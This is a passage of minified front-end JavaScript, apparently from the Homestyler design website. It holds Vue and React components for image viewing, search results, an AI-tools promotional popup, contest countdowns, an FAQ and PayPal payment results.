"),t("iframe",{staticStyle:{width:"100%",height:"100%"},attrs:{id:"viewerIframe",frameborder:"0",src:e.iframeUrl},on:{load:e.handleLoad}})]:[e.isHomestylerApp?e._e():t("OriginalImageContainer",{attrs:{type:e.type,extendData:e.extendData,originalImageUrl:e.data.originalImageUrl},on:{showLargeOriginalImage:e.showLargeOriginalImage}}),e._v(" "),t("img",{staticClass:"viewer_img",attrs:{src:e.data.imageUrl},on:{click:e.showLargeImage}}),e._v(" "),e.isHomestylerApp?e._e():t("div",{staticClass:"model_panel_footer"},[t("div",{staticClass:"model_panel_btn model_panel_btn_start",on:{click:e.handle3DToolClick}},[e.apply3DToolTips?[e._v("\n          "+e._s(e.apply3DToolTips)+"\n        ")]:t("span",{domProps:{innerHTML:e._s(e.floorplanText)}}),e._v(" "),t("IconfontView",{attrs:{customClass:"operate-icon",customStyle:{fontSize:"14px",color:"#FFF"},showType:e.fpButtonLoading?"loading":"icon_arrow"}})],2)])],e._v(" "),e.showImageModal?t("div",{staticClass:"image-modal-overlay",on:{click:e.hideImageModal}},[t("div",{staticClass:"image-modal-container",on:{click:function(e){e.stopPropagation()}}},[t("img",{staticClass:"large-image",attrs:{src:e.currentLargeImageUrl},on:{click:e.hideImageModal}})]),e._v(" "),t("li",{staticClass:"browser-operate-item browser-close"},[t("OperateBtn",{attrs:{hideTips:!0,iconType:"xingzhuangjiehe",iconColor:"#FFFFFF"},on:{click:e.hideImageModal}})],1)]):e._e()],2)},[],!1,null,"01c1ec7b",null));t.a=y.exports;installComponents(y,{RatingBox:a(2007).default,OperateBtn:a(2e3).default,MemberUpgrade:a(2002).default,IconfontView:a(110).default})},2014:function(e,t,a){e.exports=a.p+"img/loading.ea96d3a.gif"},2015:function(e,t,a){var n={"./SolutionPricing.vue":[3419,1],"./banner1.vue":[3438,1],"./banner2.vue":[3439,1],"./banner2Video.vue":[3440,1],"./bannerCompanyProfile.vue":[3441,1],"./bannerInteractive.vue":[3442,1],"./bannerVideo.vue":[3443,1],"./bigImg.vue":[3444,1],"./card.vue":[3445,1],"./cardList.vue":[3446,1],"./carousel.vue":[3447,1],"./companyProfile.vue":[2758,1],"./customButton.vue":[3448,1],"./dataCard.vue":[3449,1],"./estateImgTextCard.vue":[3450,1],"./iframe.vue":[3451,1],"./iframeComponent.vue":[2760,1],"./imgTextCard.vue":[3452,1],"./introduce.vue":[3453,1],"./introduceImgLeft.vue":[3454,1],"./introduceImgRight.vue":[3455,1],"./multiImage.vue":[3456,1],"./newImgTextCard.vue":[3457,1],"./newWorksCard.vue":[3458,1],"./personBigCard.vue":[3459,1],"./personCard.vue":[3460,1],"./questionsCard.vue":[3461,1],"./roundImgTextCard.vue":[3462,1],"./solutionCard.vue":[3463,1],"./sortCard.vue":[3464,1],"./sortIntroduceImgRight.vue":[2761,1],"./survery.vue":[3465,1],"./tail.vue":[2759,1],"./title.vue":[2040,1],"./vsCard.vue":[3466,1],"./vsCardCommon.vue":[2762,1],"./vsTable.vue":[3467,1],"./worksCard.vue":[3468,1]};function i(e){if(!a.o(n,e))return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=n[e],i=t[0];return a.e(t[1]).then(function(){return a(i)})}i.keys=function(){return Object.keys(n)},i.id=2015,e.exports=i},2016:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(1),s=a(6),o=(a(33),a(250),a(27),a(23),a(15)),r=a(10),c=a(125),l=a(664),u=a(147);function d(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function p(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?d(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):d(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var m={offset:1,limit:28,total:0,done:!0};t.a={components:{topBtn:l.a,rectLoad:c.a},computed:Object(o.c)(["locale"]),directives:{inview:u.b},data:function(){return{list:[],loading:!1,pagerObj:m,isEmpty:!1,fliterParams:{}}},watch:{locale:function(e){e&&this.dataInit()}},methods:{dataInit:function(){this.pagerObj.offset=0,this.getSearchResult()},handleScorll:function(){var e=this.pagerObj;!this.loading&&e.done&&(this.pagerObj.offset++,this.getSearchResult(this.fliterParams))},getSearchResult:function(){var e=arguments,t=this;return Object(s.a)(regeneratorRuntime.mark(function a(){var i,s,o,c,l,u,d,h;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:for(c in i=e.length>0&&void 0!==e[0]?e[0]:{},t.loading=!0,a.prev=1,s=m.limit,o=t.pagerObj,i)""===i[c]&&delete i[c];return l=p({offset:o.offset*s||0,limit:s,type:t.pageType,q:t.$route.params.keywords||""},i),a.next=2,r.a.search.searchResult({data:l,options:{headers:{lang:t.locale||"en_US"}}});case 2:(u=a.sent)&&u.ret&&u.ret[0].includes("SUCCESS")&&(h=u.data.data&&u.data.data.data||[],0===o.offset&&(t.isEmpty=0===h.length),o.done=0!==h.length,(d=t.list).push.apply(d,Object(n.a)(h))),t.loading=!1,a.next=4;break;case 3:a.prev=3,a.catch(1),t.loading=!1;case 4:case"end":return a.stop()}},a,null,[[1,3]])}))()}}}},2017:function(e,t,a){"use strict";a(199),a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(27),a(23),a(15)),o=a(10),r=a(11);function c(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?c(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var u={name:"UserPopup",props:{visible:{type:Boolean,default:!1},aigcCountDetail:{type:Object,default:function(){return{}}}},data:function(){return{resourceData:null,loading:!1}},computed:l(l({},Object(s.c)(["locale","userInfo"])),{},{displayList:function(){return this.resourceData&&this.resourceData.list?this.resourceData.list:[{key:"aidesigner",suffixMdsKeyValue:this.$t("tm.freetrial")},{key:"aimodeler",suffixMdsKeyValue:this.$t("tm.freetrial")},{key:"aimoodboard",suffixMdsKeyValue:this.$t("tm.freetrial")}]}}),watch:{visible:function(e){e&&!this.resourceData&&this.getResourceData()}},mounted:function(){Object(r.b)("/hs_global_web.popup.aigc_popup_expose",{member_id:this.userInfo.uid,language:this.locale}),this.visible&&this.getResourceData()},methods:{getResourceData:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,r;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.loading){t.next=1;break}return t.abrupt("return");case 1:return e.loading=!0,t.prev=2,a={scene:"AINewUserPrpmo",fromType:"website"},t.next=3,o.a.other.resourceConfigs({data:a,options:{headers:{lang:e.locale}}});case 3:n=t.sent,i=n.data&&n.data.status&&n.data.status.code,n&&n.ret&&n.ret[0].includes("SUCCESS")&&0===i&&(r=null===(s=n.data.data[0])||void 0===s?void 0:s.resourceContent)&&(e.resourceData=r),t.next=5;break;case 4:t.prev=4,t.catch(2);case 5:return t.prev=5,e.loading=!1,t.finish(5);case 6:case"end":return t.stop()}},t,null,[[2,4,5,6]])}))()},handleClick:function(e){e&&(window.open(e,"_self"),this.hanleClose("link"))},getIconStyle:function(e){return{aidesigner:{fontSize:"100px",color:"#33353B"},aimodeler:{fontSize:"100px",color:"#33353B"},aimoodboard:{fontSize:"115px",color:"#33353B"},aitexture:{fontSize:"100px",color:"#33353B"},aipaint:{fontSize:"100px",color:"#33353B"}}[e]||{fontSize:"100px",color:"#33353B"}},getIconType:function(e){return{aidesigner:"a-AIstager",aimodeler:"a-aimodeler",aimoodboard:"a-aimoodboard",aitexture:"a-AITexturer",aipaint:"a-AIPainter",aifloorplan:"a-AIplanner"}[e]||"a-".concat(e)},hanleClose:function(e){this.$emit("close"),Object(r.b)("/hs_global_web.popup.aigc_popup_close",{type:e,member_id:this.userInfo.uid,language:this.locale})}}},d=(a(2792),a(13)),p=Object(d.a)(u,function(){var e,t,a=this,n=a._self._c;return a.visible&&null!==(e=a.resourceData)&&void 0!==e&&e.list?n("div",{staticClass:"aigc-new-user-popup"},[n("div",{staticClass:"mask"}),a._v(" "),n("main",{staticClass:"content-wrap"},[n("span",{staticClass:"close-icon-block",on:{click:function(e){return a.hanleClose("close")}}},[n("IconfontView",{attrs:{customStyle:{fontSize:"20px",color:"#969696"},showType:"hs_con_team_close"}})],1),a._v(" "),n("h2",{staticClass:"banner-title"},[a._v("\n      "+a._s(null!==(t=a.resourceData)&&void 0!==t&&t.titleMdsKeyValue?a.resourceData.titleMdsKeyValue:a.$t("AIGC.newuser.free.reward"))+"\n    ")]),a._v(" "),n("div",{staticClass:"content"},a._l(a.displayList,function(e){return n("div",{key:e.key,staticClass:"user-item"},[n("div",{staticClass:"item-left"},[n("IconfontView",{attrs:{customStyle:a.getIconStyle(e.key),showType:a.getIconType(e.key)}})],1),a._v(" "),n("div",{staticClass:"item-right",on:{click:function(t){return a.handleClick(e.link)}}},[n("span",{staticClass:"free-trial-count"},[a._v(a._s(a.aigcCountDetail[e.key]||0))]),a._v(" "),n("span",{staticClass:"free-trial-text"},[a._v(a._s(e.suffixMdsKeyValue))])])])}),0),a._v(" "),n("div",{staticClass:"button-container"},[n("button",{staticClass:"ok-button",on:{click:function(e){return a.hanleClose("ok")}}},[a._v("\n        "+a._s(a.$t("changeemail.okbutton"))+"\n      ")])])])]):a._e()},[],!1,null,"b5d96a46",null);t.a=p.exports;installComponents(p,{IconfontView:a(110).default})},2018:function(e,t,a){"use strict";a(71);var n=a(350),i={name:"searchCommon",props:{isEmpty:{type:Boolean,default:!1},loading:{type:Boolean,default:!1},total:{type:Number,default:0},type:{type:String,default:"design"},spmName:{type:String,default:""},selectTypeShow:{type:Boolean,default:!0}},components:{SearchWrap:n.a},data:function(){return{selectShow:!1,currentSelect:{},searchKeyword:this.$route.params.keywords||""}},computed:{subTitle:function(){var e={text:"",title:""};switch(this.type){case"design":default:e={text:"search.resultsubtitledesign",title:"search.categorydesign"};break;case"designer":e={text:"search.resultsubtitlepeople",title:"search.categorypeople"};break;case"challenge":e={text:"search.resultsubtitlechallenge",title:"search.categorychallegne"};break;case"hashtag":e={text:"gallery.hashtag.description",title:"search.categoryhashtag"};break;case"tutorial":e={text:"search.resultsubtitlepost",title:"search.categorypost"};break;case"house-plans":e={text:"gallery.houseplans.description",title:"gallery.houseplans"}}return e}},mounted:function(){var e=this;this.$nextTick(function(){e.navbarScroll()}),window.addEventListener("scroll",this.navbarScroll),window.addEventListener("click",function(){e.selectShow=!1},!0)},destroyed:function(){window.removeEventListener("scroll",this.navbarScroll);var e=document.querySelector(".navbar-mask");e&&e.classList.remove("init")},methods:{navbarScroll:function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.querySelector(".navbar-mask");t&&(e>=40?t.classList.remove("init"):t.classList.add("init"))},selectClick:function(e){this.currentSelect=e,this.selectShow=!1}}},s=(a(3221),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return t("div",{staticClass:"search-common"},[t("div",{staticClass:"banner"},[t("div",{staticClass:"banner-bg left-bg"}),e._v(" "),t("div",{staticClass:"banner-bg right-bg"}),e._v(" "),t("SearchWrap",{attrs:{defaultType:e.type,spmName:e.spmName,selectTypeShow:e.selectTypeShow}}),e._v(" "),t("h1",{staticClass:"title"},[e._v(e._s(e.searchKeyword||e.$t(e.subTitle.title)))]),e._v(" "),t("p",{staticClass:"tips",domProps:{innerHTML:e._s(e.$t(e.subTitle.text,{num:"<span class='result-num'>".concat(e.total>=5e3?"5000+":e.total,"</span>"),keywords:e.searchKeyword}))}})],1),e._v(" "),t("div",{staticClass:"content"},[e._t("default"),e._v(" "),e.isEmpty&&!e.loading?t("div",{staticClass:"empty"},[t("h2",{staticClass:"empty-title"},[e._v(e._s(e.$t("contest.noresult")))]),e._v(" "),t("p",{staticClass:"empty-tips"},[e._v(e._s(e.$t("search.noresult")))])]):e._e()],2)])},[],!1,null,"3125106c",null);t.a=o.exports},2019:function(e,t,a){e.exports=a.p+"img/aigc_modeler.3aab124.png"},2020:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(15));function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}t.a={computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(s.c)(["memberType","groupInfo"])),methods:{getDeleteConfirmConfig:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a={title:this.$t("AIGC.dashboard.album.delete.title"),content:this.$t("AIGC.dashboard.album.delete.ctn"),delete:this.$t("myDesigns.content.delete"),cancel:this.$t("AIGC.dashboard.album.delete.btn1"),success:this.$t("app.layout.delete.success")},i=!1;return this.groupInfo.groupId||(3===this.memberType?a.content=this.$t("trash_model_move_trash_delete_master"):2===this.memberType?(a.cancel=this.$t("trash_upgrade_membership"),a.content=this.$t("trash_model_move_trash_delete30"),i=!0):(a.cancel=this.$t("trash_upgrade_membership"),a.content=this.$t("trash_model_move_trash_delete"),i=!0)),{msg:a,needUpgradeMembership:i,confirmOptions:{confirmButtonText:a.delete,cancelButtonText:a.cancel,type:"warning",customClass:"aigc-delete-confim",center:!0,closeOnClickModal:!1,distinguishCancelAndClose:!0,beforeClose:(e=Object(n.a)(regeneratorRuntime.mark(function e(a,n,s){var o,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("confirm"!==a){e.next=5;break}return n.confirmButtonLoading=!0,n.confirmButtonText=" ",e.prev=1,e.next=2,null===(o=t.onConfirm)||void 0===o?void 0:o.call(t);case 2:e.next=4;break;case 3:e.prev=3,e.catch(1);case 4:n.confirmButtonLoading=!1,e.next=6;break;case 5:"cancel"===a&&i&&(null===(r=t.onUpgrade)||void 0===r||r.call(t));case 6:s();case 7:case"end":return e.stop()}},e,null,[[1,3]])})),function(t,a,n){return e.apply(this,arguments)})}}},showDeleteConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this.getDeleteConfirmConfig(e),a=t.msg,n=t.confirmOptions;return this.$confirm(a.content,a.title,n).catch(function(){})}}}},2021:function(e,t,a){e.exports=a.p+"img/arrow-nav.567e8da.png"},2022:function(e,t,a){e.exports=a.p+"img/private.aeca9cb.png"},2023:function(e,t,a){"use strict";a.d(t,"e",function(){return n}),a.d(t,"c",function(){return i}),a.d(t,"d",function(){return s}),a.d(t,"b",function(){return o}),a.d(t,"a",function(){return r});var n=[{id:"my_design",titleKey:"header.myDesigns",iconType:"a-hs_xian_mydesign",path:"mydesigns"},{id:"my_posts",titleKey:"forum.my.myPosts",iconType:"hs_xian_tiezi",path:"myposts"},{id:"design_services",titleKey:"publish.ugc.store",iconType:"hs_xian_service",path:"designservices"},{id:"my_collects",titleKey:"web_community_mycollection",iconType:"hs_xian_shoucang",path:"mycollects"},{id:"design_like",titleKey:"workspace.designLike",iconType:"hs_xian_dianzan",path:"designlike"},{id:"my_model",titleKey:"header.myModels",iconType:"hs_xian_moxing",path:"mymodels"},{id:"my_subscription",titleKey:"header.mySubscription",iconType:"hs_xian_dingyue_new",path:"mysubscription"}],i=[{id:"my_design",titleKey:"web_community_designs",iconType:"a-hs_xian_mydesign",path:"designs"},{id:"my_posts",titleKey:"web_community_stories",iconType:"hs_xian_tiezi",path:"stories"},{id:"design_services",titleKey:"publish.ugc.store",iconType:"hs_xian_service",path:"designservices"},{id:"my_collects",titleKey:"web_community_collected",iconType:"hs_xian_shoucang",path:"collects"},{id:"design_like",titleKey:"web_community_liked",iconType:"hs_xian_dianzan",path:"likes"}],s={common:"#9B9B9B",selected:"#1c1c1c"},o=[{label:"m.all",title:"my_alldesigns",key:0,spmCode:"alldesign_click",createTitle:"workspace.createnewdesigns"},{label:"mobileDetail.webDesigns",title:"mobileDetail.webDesigns",key:1,spmCode:"webdesign_click",createTitle:"workspace.createnewdesigns"},{label:"mobileDetail.mobileDesigns",title:"mobileDetail.mobileDesigns",key:2,spmCode:"mobiledesign_click",createTitle:"mydesigns.createappdesigns"}],r=[{label:"m.all",key:0,id:null,spmCode:"design_status_all"},{label:"web_community_published",key:1,id:1,spmCode:"design_status_published"},{label:"web_community_draft",key:2,id:0,spmCode:"design_status_draft"}]},2024:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function o(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var r={props:{data:{type:Object,default:function(){}}},data:function(){return{statusObj:{isExp:!0,name:""},timer:null,contestCountTime:""}},computed:o(o({},Object(i.c)(["locale"])),{},{styler:function(){var e="ar_SA"===this.locale?"paddingRight":"paddingLeft";return Object(n.a)(Object(n.a)({},e,5!==this.data.status?"22px":"8px"),"background",5!==this.data.status?"rgba(0, 0, 0, .4)":"none")}}),watch:{data:{handler:function(e){e&&(this.timeInit(),this.statusNameMethod())},immediate:!1}},mounted:function(){this.timeInit(),this.statusNameMethod()},destroyed:function(){this.timer&&clearTimeout(this.timer)},methods:{timeInit:function(){(Date.parse(this.data.endTime)-Date.parse(new Date))/864e5<1&&this.countTime()},countTime:function(){var e=new Date(this.data.endTime),t=Date.parse(e),a=Date.parse(new Date);if(t<a)return this.contestCountTime="",void this.statusInprogress();var n=t-a,i=parseInt(n/1e3/60/60/24),s=parseInt(n/1e3/60/60%24),o=parseInt(n/1e3/60%60),r=parseInt(n/1e3%60);s=s>9?s:"0"+s,o=o>9?o:"0"+o,r=r>9?r:"0"+r,this.contestCountTime=r?"".concat(i?"".concat(i," : "):"").concat(s," : ").concat(o," : ").concat(r):"";var c=this;this.timer=setTimeout(function(){c.countTime()},1e3)},statusInprogress:function(){var e=Date.parse(this.data.endTime),t=Date.parse(new Date);if(e>t){var a=(e-t)/864e5;this.statusObj.isExp=!1,a>1&&(this.statusObj.name=this.$t("contest.dayscountdown",{day:parseInt(a)}))}else this.statusObj.isExp=!0},statusNameMethod:function(){if(this.data&&this.data.status)switch(this.data.status){case 2:case 3:this.statusInprogress();break;case 4:this.statusObj.name="contest.statusinselect";break;case 5:this.statusObj.name="contest.satusawarded"}}}},c=(a(2846),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return e.contestCountTime||e.statusObj.name?t("span",{staticClass:"status",class:{awarded:2===e.data.status||3===e.data.status},style:e.styler},[5!==e.data.status?t("i",{staticClass:"iconfont status-time"}):e._e(),e._v("\n  "+e._s(e.contestCountTime)+"\n  "+e._s(e.statusObj.isExp?e.$t(e.statusObj.name):e.statusObj.name)+"\n")]):e._e()},[],!1,null,"c8d4fbc4",null);t.a=l.exports},2025:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),s=a(11);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={name:"NewFaq",props:{faq:{type:Array,default:function(){return[]}},pageName:{type:String,default:"pricing"}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["locale","userInfo"])),methods:{questionSpm:function(e){Object(s.a)("/hs_global_web.".concat(this.pageName,".faq_click"),"open=".concat(e.open,"$question_id=").concat(e.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(2903),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"new-faq"},[t("ul",{staticClass:"questions"},e._l(e.faq,function(a,n){return t("li",{key:n,class:{text:a.open}},[t("div",{staticClass:"questions-main",on:{click:function(t){a.open=!a.open,e.questionSpm(a)}}},[t("span",[e._v(e._s(e.$t(a.q)))]),e._v(" "),t("i",{staticClass:"iconfont icon-open",class:{"icon-close":!a.open}})]),e._v(" "),t("p",{staticClass:"answer",domProps:{innerHTML:e._s(e.$t(a.a))}})])}),0)])},[],!1,null,"333de0da",null);t.a=u.exports},2026:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(23),a(27),a(54)),o=a.n(s),r=a(15),c=a(10),l=a(11),u=a(125),d=a(672);function p(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var m={name:"PayResult",components:{rectLoad:u.a},mixins:[d.a],data:function(){return{time:5,aigcType:"",state:"success",failCode:"",loading:!0,tryNum:3,retryTimeId:null}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?p(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):p(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(r.c)(["locale","userInfo","signIn"])),watch:{},mounted:function(){"ai_product"===localStorage.getItem("hs_website_aigc_type")&&(this.aigcType="ai_product"),localStorage.removeItem("hs_website_aigc_type");var e=this.$route.query,t=e.tryfail,a=e.state,n=e.code;!e.token||t||"success"===a?(this.state=a,this.failCode=n,("success"===a||"fail"!==a&&!["103900010","103900011"].includes(n)||t)&&("beginnerPopup"===o.a.get("paidSuccessOpenPopup")&&(this.$store.commit("SET_BEGINNER_SHOW",!0),o.a.remove("paidSuccessOpenPopup",{domain:".homestyler.com"}),Object(l.a)("/hs_global_web.popup.eNewUserGuide_expose","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&from=autoRenewResult"))),this.paySuccessSpm("success"===a),this.loading=!1)):this.orderComplete()},methods:{orderComplete:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0!==e.tryNum){t.next=1;break}return t.abrupt("return");case 1:if(e.tryNum--,e.loading=!0,a=e.$route.query,n=a.token,i=a.ordertype,s=i?"&ordertype=".concat(i):"",n){t.next=2;break}return t.abrupt("return");case 2:return t.next=3,c.a.payPal.orderComplete({data:{outerOrderId:n}});case 3:o=t.sent,r=o.data&&o.data.status.code;try{o&&o.ret&&o.ret[0].includes("SUCCESS")&&0===r?(e.loading=!1,e.paySuccessSpm(!0),location.href="/payPal/result?state=success&token=".concat(n).concat(s)):(103900010!==r&&103900011!==r&&(location.href="/payPal/result?state=fail&tryfail=true".concat(s)),0===e.tryNum&&(location.href="/payPal/result?state=fail&code=103900010&tryfail=true".concat(s)),e.retryTimeId=setTimeout(function(){e.orderComplete()},1e4))}catch(t){e.loading=!1}case 4:case"end":return t.stop()}},t)}))()},destroyed:function(){this.retryTimeId&&clearTimeout(this.retryTimeId)}}},h=m,f=(a(3170),a(13)),g=Object(f.a)(h,function(){var e=this,t=e._self._c;return t("div",{staticClass:"result-pay-wrap"},[e.loading?t("div",{staticClass:"load-more"},[t("rect-load"),e._v(" "),t("p",{staticClass:"payprocess"},[e._v("\n      "+e._s(e.$t("paypal.payprocess"))+"\n    ")])],1):e._e(),e._v(" "),e.state&&!e.loading?t("div",{staticClass:"main"},[t("img",{staticClass:"icon_result",class:{fail:"success"!==e.state},attrs:{src:"success"===e.state?"https://img.alicdn.com/imgextra/i2/O1CN01tzWi9B1sW5JYCilZj_!!6000000005773-1-tps-300-300.gif":"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/0f0206af-5cca-4647-bcf9-678ebcf93ce7.png"}}),e._v(" "),t("div",{staticClass:"r-content"},[t("p",{staticClass:"title"},[e._v("\n        "+e._s("success"===e.state?e.$t("paypal.sucess"):e.$t("paypal.fail"))+"\n      ")]),e._v(" "),"success"===e.state&&e.resourceMsg[e.locale]?t("p",{staticClass:"act-title"},[e._v("\n        "+e._s(e.resourceMsg[e.locale].actTitle)+"\n      ")]):e._e(),e._v(" "),"success"===e.state&&e.resourceMsg[e.locale]&&e.resourceMsg[e.locale].actContent?t("p",{staticClass:"result-tips"},[e._v("\n        "+e._s(e.resourceMsg[e.locale].actContent)+"\n      ")]):t("p",{staticClass:"result-tips fail-tips"},[e._v("\n        "+e._s("success"===e.state?e.$t("paypal.successhint"):"103900010"===e.failCode||"103900011"===e.failCode?e.$t("pricing2.payfailctn"):e.$t("paypal.failhint2",{email:"homestyler-support@service.alibaba.com"}))+"\n      ")]),e._v(" "),t("a",{staticClass:"go-to-order",attrs:{href:"success"===e.state?"/workspace/mysubscription?myOrderDialog=true".concat("ai_product"===e.aigcType?"&myOrderTab=2":""):"/pricing"},on:{click:function(t){return e.goToOrder("success"===e.state?void 0:"result_paypal")}}},[e._v(e._s("success"===e.state?e.$t("paypal.gotoorder"):e.$t("paypal.gotopricing"))+" "),t("i",{staticClass:"iconfont icon-into"})]),e._v(" "),"success"===e.state&&e.resourceMsg[e.locale]&&e.resourceMsg[e.locale].actButton?t("a",{staticClass:"go-to-order act-button",on:{click:e.giveFriend}},[e._v(e._s(e.resourceMsg[e.locale]&&e.resourceMsg[e.locale].actButton)),t("i",{staticClass:"iconfont icon-into"})]):e._e()])]):e._e()])},[],!1,null,"5aa7b72e",null);t.a=g.exports},2027:function(e,t,a){"use strict";a.d(t,"a",function(){return l}),a.d(t,"c",function(){return u}),a.d(t,"b",function(){return d});var n=a(0),i=a.n(n),s=(a(2850),a(41)),o=a(3),r=a.n(o),c=a(264);function l(e){var t=e.onClick,a=e.disabled,n=e.t,o=e.tipStr,r=void 0===o?"hs_design_post_ai_assist_write_need_image":o;return i.a.createElement(c.a,{title:a&&n(r),rootClassName:"ai-button-tooltip"},i.a.createElement("div",null,i.a.createElement(u,{onClick:function(){a||t()}},i.a.createElement(i.a.Fragment,null,i.a.createElement(s.a,{type:"iconicon-AI",className:"ai-icon",fontSize:16}),i.a.createElement("div",null,n("hs_design_post_ai_assist_write"))))))}function u(e){var t=e.onClick,a=e.children,n=e.className,o=e.loading;return i.a.createElement("div",{className:r()("linear-button",n),onClick:function(e){o||null==t||t()}},o&&i.a.createElement(s.a,{className:"icon-loading",type:"iconloading",fontSize:16}),a)}function d(e){var t=e.t,a=e.onClick,n=e.className,o=e.loading;return i.a.createElement("div",{className:r()("re-try-button",n,o?"loading":""),onClick:function(){o||null==a||a()}},i.a.createElement(s.a,{type:"iconhs_icon_chongshi",className:"ai-icon",fontSize:16}),i.a.createElement("div",null,t("hs_design_post_ai_assist_rewrite_text")))}},2028:function(e,t,a){e.exports=a.p+"img/hs_zhanshi_wanjiahuiyuan.f976141.svg"},2029:function(e,t,a){e.exports=a.p+"img/hs_zhanshi_projecttype.474c3b1.png"},2033:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(61),a(15)),s=a(11);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function r(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var c={name:"TailCom",components:{contactUs:a(665).a},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{value:!1}},computed:r(r({},Object(i.c)(["locale","userInfo"])),{},{subTitle:function(){return 